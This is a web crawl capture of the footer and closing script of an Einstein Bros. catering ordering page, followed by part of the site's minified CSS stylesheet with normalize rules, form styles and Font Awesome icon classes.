                    <a class="footer-link" href="https://www.einsteinbros.com/bake-up/">ABOUT EINSTEIN BROS.</a>
                    <a class="footer-link" href="https://www.einsteinbros.com/wp-content/uploads/2024/04/EBB-Nutrition-Guide-Master.pdf">NUTRITION & ALLERGENS</a>
                    <a class="footer-link" href="https://www.einsteinbros.com/contact/faq/">FREQUENTLY ASKED QUESTIONS</a>
                    <a class="footer-link" href="https://www.einsteinbros.com/contact/">CONTACT US</a>
                    <a class="footer-link" href="https://www.einsteinbros.com/contact/media-inquiry/">MEDIA INQUIRY</a>
                    <a class="footer-link" href="https://www.einsteinbros.com/wp-content/uploads/2024/01/BB-ESG-Report-2023.pdf">ENVIRONMENTIAL, SOCIAL & GOVERNANCE</a>

                </div>
                <div class="right-footer-links">
                    <a class="footer-link" href="https://www.einsteinbros.com/careers/">CAREERS</a>
                    <a class="footer-link" href="https://www.einsteinbros.com/contact/franchise/">FRANCHISE & LICENSE</a>
                    <a class="footer-link" href="https://www.einsteinbros.com/contact/wholesale/">WHOLESALE INQUIRY</a>
                    <a class="footer-link" href="https://www.einsteinbros.com/take-and-toast-bagels/">TAKE & TOAST</a>
                </div>
            </div>
        </div>
        <div class="right-footer">
            <h2>STAY CONNECTED</h2>
            <div class="footer-social-links">
                <a href="https://www.facebook.com/einsteinbros"><i class="fab fa-facebook"></i></a>
                <a href="https://www.twitter.com/EinsteinBros"><i class="fab fa-twitter"></i></a>
                <a href="https://www.instagram.com/einsteinbros/"><i class="fab fa-instagram"></i></a>
                <a href="https://www.youtube.com/user/EinsteinBrosBGL"><i class="fab fa-youtube"></i></a>

            </div>
            <div class="footer-app-links">
                <a href="https://itunes.apple.com/us/app/einstein-bros-bagels/id1405128897?mt=8"><img src="usercontent/Ximages/base_images/apple-app-store-badge.svg"/></a>
                <a href="https://play.google.com/store/apps/details?id=com.sourceapp.ebb&hl=en_US"><img src="usercontent/Ximages/base_images/google-play-store-badge.svg"/></a>
            </div>

        </div>
    </div>
    <div class="mobile-footer">
        <img src="usercontent/Ximages/base_images/cropped-einstein-logo.png"/>
        <h3>Connect With Us</h3>
        <div class="mobile-footer-social">
            <a href="https://www.facebook.com/einsteinbros"><i class="fab fa-facebook"></i></a>
            <a href="https://www.twitter.com/EinsteinBros"><i class="fab fa-twitter"></i></a>
            <a href="https://www.instagram.com/einsteinbros/"><i class="fab fa-instagram"></i></a>
            <a href="https://www.youtube.com/user/EinsteinBrosBGL"><i class="fab fa-youtube"></i></a>
        </div>
    </div>
    <div class="zs-copyright-row">
        <div class="col-xs-12 text-center">
            <div class="zs-copyright text-center">&copy; 2026 Einstein Noah Restaurant Group, Inc.</div>
            <a href="https://bagelbrands.com/privacy-policy/">Privacy Policy</a>
            <a href="https://bagelbrands.com/privacy-policy/california-employee-privacy-policy/">California Privacy Rights</a>
			<a href="https://bagelbrands.com/terms-of-use">Terms of Use</a>
			<a href="https://www.einsteinbros.com/ada-compliance/">Web Accessibility</a>
			<a id="ot-sdk-btn" class="ot-sdk-show-settings" href="#">Your Privacy Choices</a>


        </div>
	</div>
    <div class="bottom-copyright">
        <div class="col-xs-12 removepad"><div class="c-mnky-copyright" id="mnky_copyright">
		<a href="https://www.monkeysoftsolutions.com" class="c-mnky-copyright__link" rel="external" id="monkeypower_footer">
			Powered by MonkeyMedia Software
		</a>
	</div></div>
    </div>
</footer>
	
<!-- generic footer -->


<footer class="c-footer js-footer" role="contentinfo" aria-label="Page footer">
	<div class="c-footer__container">
		<div class="c-footer__layout">

			
			
	<nav class="c-footer-nav" aria-label="Footer navigation">
		<div class="c-footer-nav__container">
			<ul class="c-footer-nav__list">
				
							<li class="c-footer-nav__item c-footer-nav__link--legal-amp;-privacy">
								<a 
									href="https://www.coffeeandbagels.com/privacy-policy/" target="_blank" id="legal_amp;_privacy" class="c-footer-nav__link" >Legal &amp; Privacy</a>
							</li>
						
							<li class="c-footer-nav__item c-footer-nav__link--terms-amp;-conditions">
								<a 
									href="https://www.coffeeandbagels.com/terms-of-use/" target="_blank" id="terms_amp;_conditions" class="c-footer-nav__link" >Terms &amp; Conditions</a>
							</li>
						
			</ul>
		</div>
	</nav>
<div class="c-copyright"><span class="c-copyright__item">&copy; 2026 Einstein's Catering. All Rights Reserved</span></div> <div class="c-mnky-copyright" id="mnky_copyright">
		<a href="https://www.monkeysoftsolutions.com" class="c-mnky-copyright__link" rel="external" id="monkeypower_footer">
			Powered by MonkeyMedia Software
		</a>
	</div>
			

		</div>
	</div>
</footer>

<!-- AzureProductionwvr6q -->

	</div>
	<div class="c-overlay js-overlay"></div>
	<div class="c-responsive-breakpoint js-breakpoint-viewport"></div>

	
			<script>
				var takeout_label = '';
				var catering_label = 'Catering';
				var go_id = 0;
				var is_group_order=0;
				var per_person_budget=0;
				var num_participants=0;
				var location_msg="<h2>Can we use your location?</h2>\n<p>We want to show you the most accurate menu selections, availability and pricing for your location.</p>\n<p>To do this, select \"allow\" when your browser asks if we can share your location.</p>\n<p>With this we will select the store menu that is closest to you. Don't worry if you do not want to share your location, <a onclick=\"return deny_location()\" href=\"#\">click here to use our standard menu</a>.</p>";
				var state_label='State';
				var zipcode_label='Zip Code';
				
					var ask_for_location = false;
				
				var distance_unit = 'miles';

				
					var external_store={};
				

			</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ebcatering.com/includes/stylesheets/main-app.min.css?20260121d.gd9f7a6dd5e
body_size: 62199
content:
@import"https://fonts.googleapis.com/css?family=Open+Sans:300,400italic,400,600,700,800";:root{--color-white: #fff;--color-green: #4cabaa;--color-dark-green: #347978;--color-blue: #4591f7;--color-red: #b02318;--color-dark-grey: #ccc;--color-royal-black: #0c0c0c;--color-darker-green: #20464c;--color-brown: #666;--color-light-grey: #ebebeb}:root{--color-gold: #e27b00;--color-royal-blue: #006ee0;--color-lime: #04b100;--color-fuchsia: #ff00c7}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a,abbr,acronym,address,applet,article,aside,b,blockquote,body,caption,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,menu,nav,object,ol,p,pre,q,s,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,u,ul,var{margin:0;padding:0;border:0}html{box-sizing:border-box}*,*:before,*:after{box-sizing:border-box}ul,ol{list-style-type:none}li>ul,li>ol{margin-bottom:0}abbr[title],dfn[title]{cursor:help}[tabindex="-1"]:focus{outline:none !important}u,ins{text-decoration:none}ins{border-bottom:1px solid}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}p,hr,h1,.h1,h2,.h2,h3,.h3{margin-bottom:20px;margin-bottom:1.4285714286rem}h4,.h4,h5,.h5,h6,.h6{margin-bottom:10px;margin-bottom:.7142857143rem}p:last-child,hr:last-child,h1:last-child,.h1:last-child,h2:last-child,.h2:last-child,h3:last-child,.h3:last-child,h4:last-child,.h4:last-child,h5:last-child,.h5:last-child,h6:last-child,.h6:last-child{margin-bottom:0}html{background:#fff;color:#1a1a1a;font-family:"Open Sans","Helvetica Neue",Helvetica,Tahoma,Arial,"Lucida Sans",sans-serif;font-size:.875em;line-height:1.4285714286;height:100%;overflow-x:hidden;overflow-y:auto}body{height:100%;background:#fff}h1,.h1{font-size:35px;font-size:2.5rem;line-height:1.1428571429;font-weight:600;margin-top:0}h2,.h2{font-size:28px;font-size:2rem;line-height:1.4285714286;font-weight:600}h3,.h3{font-size:21px;font-size:1.5rem;line-height:1.9047619048;font-weight:600}h4,.h4{font-size:18px;font-size:1.2857142857rem;line-height:1.1111111111;font-weight:600}h5,.h5{font-size:14px;font-size:1rem;line-height:1.4285714286;font-weight:600}h6,.h6{font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;font-weight:600}label,.faux-label{cursor:pointer}textarea{resize:vertical}select[multiple],select[size],textarea{height:auto}input[type=search]{box-sizing:border-box}input[type=search]{appearance:none}input[type=submit],input[type=button],input[type=image],input[type=reset],select{border-radius:0}legend{display:table;white-space:normal;font-weight:600}textarea.textarea-resizable{height:auto}textarea.textarea-resizable.ht-min-50{min-height:50px}textarea.textarea-resizable.ht-min-100{min-height:100px}textarea.textarea-resizable.ht-min-150{min-height:150px}textarea.textarea-resizable.ht-min-200{min-height:200px}.form-header{padding-bottom:20px;padding-bottom:1.4285714286rem}button[disabled],input[disabled],select[disabled],textarea[disabled],.is-disabled{cursor:not-allowed !important;text-shadow:none !important;box-shadow:none !important;opacity:.6 !important}.is-disabled--no-hover{cursor:inherit !important;color:inherit !important;background:inherit !important;text-decoration:none !important}button[readonly],input[readonly],select[readonly],textarea[readonly],.is-readonly{pointer-events:none !important;text-shadow:none !important;box-shadow:none !important}input,textarea,select,.is-faux-input{display:inline-block;font-size:16px;font-size:1.1428571429rem;line-height:1.25;vertical-align:middle;width:auto}@media(min-width: 62em){input,textarea,select,.is-faux-input{font-size:14px;font-size:1rem;line-height:1.25}}input[type=radio],input[type=checkbox]{background:transparent}input[type=radio]{margin-left:1px}input[type=text],input[type=search],input[type=email],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=time],input[type=number],select:not([size]):not([multiple]),.is-faux-input{height:3rem}@media(min-width: 62em){input[type=text],input[type=search],input[type=email],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=time],input[type=number],select:not([size]):not([multiple]),.is-faux-input{height:2.084rem}}input[type=file]{height:auto}input[type=text],input[type=search],input[type=email],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=time],input[type=number],input[type=file],textarea,select,.is-faux-input{padding:5px;padding:.3571428571rem;background:#fff;color:#1a1a1a;vertical-align:top;border:1px solid #e8e8e8}input[type=text]:not([disabled]):not([readonly]):focus,input[type=search]:not([disabled]):not([readonly]):focus,input[type=email]:not([disabled]):not([readonly]):focus,input[type=tel]:not([disabled]):not([readonly]):focus,input[type=url]:not([disabled]):not([readonly]):focus,input[type=password]:not([disabled]):not([readonly]):focus,input[type=date]:not([disabled]):not([readonly]):focus,input[type=datetime]:not([disabled]):not([readonly]):focus,input[type=datetime-local]:not([disabled]):not([readonly]):focus,input[type=month]:not([disabled]):not([readonly]):focus,input[type=week]:not([disabled]):not([readonly]):focus,input[type=time]:not([disabled]):not([readonly]):focus,input[type=number]:not([disabled]):not([readonly]):focus,input[type=file]:not([disabled]):not([readonly]):focus,input[type=checkbox]:not([disabled]):not([readonly]):focus,input[type=radio]:not([disabled]):not([readonly]):focus,textarea:not([disabled]):not([readonly]):focus,select:not([disabled]):not([readonly]):focus,.is-faux-input:not([disabled]):not([readonly]):focus{border-color:#2195a1;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(49,90,156,.6)}select:not([size]):not([multiple]){padding-top:0;padding-bottom:0}::-webkit-input-placeholder{color:#999}::-moz-placeholder{color:#999;opacity:1}:-ms-input-placeholder{color:#999}:input-placeholder{color:#999}::input-placeholder{color:#999}.c-edit__item--startdate input[type=date],.c-edit__item--enddate input[type=date]{color:#999}summary{cursor:pointer}hr{display:block;border:0;border-top:1px solid #1a1a1a;padding:0}a{color:#006362}a:hover{color:#2c4551;text-decoration:underline}a:focus{color:#2c4551}a.is-disabled:hover{color:#006362}a.is-disabled:focus{color:#006362}audio,canvas,iframe,img,svg,video{vertical-align:middle}img{font-style:italic;max-width:100%;height:auto}.o-gm-style img,img[width],img[height]{max-width:none}.o-img-responsive{max-width:100%;height:auto}.o-img-not-responsive{max-width:none}canvas{-ms-touch-action:double-tap-zoom}b,strong{font-weight:600}br{line-height:initial}@font-face{font-family:"mnky";src:url("../fonts/mnky/mnky.eot?dd66ff");src:url("../fonts/mnky/mnky.eot?dd66ff#iefix") format("embedded-opentype"),url("../fonts/mnky/mnky.ttf?dd66ff") format("truetype"),url("../fonts/mnky/mnky.woff?dd66ff") format("woff"),url("../fonts/mnky/mnky.svg?dd66ff#mnky") format("svg");font-weight:normal;font-style:normal}.c-icon,.c-reward-highlight__icon,.c-site-nav__item--has-children .c-site-nav__link::before,.c-step__item.is-complete .c-step__text:before,.c-form-choice__label--with-icons:before,.c-drop-down__icon{display:inline-block;font-family:"mnky" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-icon--arrow-top:before{content:""}.c-icon--arrow-left:before{content:""}.c-icon--arrow-right:before{content:""}.c-icon--arrow-down:before{content:""}.c-icon--edit:before{content:""}.c-icon--cart:before{content:""}.c-icon--gift-card:before,.c-reward-highlight--open-dollar-comp-card .c-reward-highlight__icon:before{content:""}.c-icon--filter:before{content:""}.c-icon--gift-card-wrapped:before{content:""}.c-icon--gift-box:before{content:""}.c-icon--location:before{content:""}.c-icon--map:before{content:""}.c-icon--user:before{content:""}.c-icon--user-plus:before{content:""}.c-icon--search:before{content:""}.c-icon--config:before{content:""}.c-icon--trophy:before,.c-reward-highlight--suggested .c-reward-highlight__icon:before{content:""}.c-icon--bin:before{content:""}.c-icon--ellipse:before{content:""}.c-icon--earth:before{content:""}.c-icon--flag:before{content:""}.c-icon--star:before,.c-reward-highlight--free-item .c-reward-highlight__icon:before{content:""}.c-icon--plus:before{content:""}.c-icon--minus:before{content:""}.c-icon--cross:before,.c-icon--close:before{content:""}.c-icon--check:before{content:""}.c-icon--sortable:before{content:""}.c-icon--promo:before,.c-reward-highlight--percentage .c-reward-highlight__icon:before,.c-reward-highlight--fixed-dollar .c-reward-highlight__icon:before,.c-reward-highlight--open-dollar .c-reward-highlight__icon:before,.c-reward-highlight--promo .c-reward-highlight__icon:before{content:""}.c-icon--spin{-webkit-animation:c-icon--spin 2s infinite linear;animation:c-icon--spin 2s infinite linear}.c-icon--pulse{-webkit-animation:c-icon--spin 1s infinite steps(8);animation:c-icon--spin 1s infinite steps(8)}@-webkit-keyframes c-icon--spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes c-icon--spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 *
 * Copied from all.css and modified src paths for @font-face rules to match our folder layout
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-algolia:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-barcode:before{content:""}.fa-bars:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-bath:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-slash:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-dead:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-bookmark:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-none:before{content:""}.fa-border-style:before{content:""}.fa-bowling-ball:before{content:""}.fa-box:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-boxes:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-calculator:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camera:before{content:""}.fa-camera-retro:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candy-cane:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-crash:before{content:""}.fa-car-side:before{content:""}.fa-caravan:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cat:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-pie:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-board:before{content:""}.fa-chess-king:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-rook:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-slash:before{content:""}.fa-comments:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-contao:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-critical-role:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-css3:before{content:""}.